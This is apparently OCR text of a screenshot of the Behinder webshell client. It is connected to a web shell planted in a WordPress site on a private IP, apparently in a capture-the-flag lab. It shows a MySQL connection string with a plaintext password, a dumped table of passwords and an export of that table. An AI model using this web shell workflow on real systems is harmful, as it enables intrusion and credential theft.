 http://172.22.2.18/wp-content/shell1.php
URL: http://172.22.2.18/wp-content/shell1.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
数据库类型： MySQL 连接字符串： mysql://wpuser:WpuserEha8Fgj9@127.0.0.1:3306/f1aagggghere 连接
f1aagggghere
information_schema
mysql
performance_schema
sys
wordpress
SQL语句： select * from S0meth1ng_y0u_m1ght_1ntereSted 执行
id pAssw0rd
89 zyUO1njo
361 zyPKqVud
967 Zym5nlcG
352 ZxvkDGIH
663 zxa5BGTo
218 ZVTlQGUc
578 zuvo1OFm
365 zujJ9Zci
627 ztoxp803
892 zPMDqLBm
630 zpcaOJen
457 ZmkVdzer
212 zlbtFLVe
225 zJYG1iWb
340 ZIAu8fkt
263 zHquA2L9
170 ZHat2Wfi
194 ZgUEfMT9
149 zFW5jMCq
830 ZfF7L6Ka
导出完成，文件已保存至/Users/alphag0/Desktop/export_table.csv 冰蝎 v4.1【t00ls专版】 By rebeyond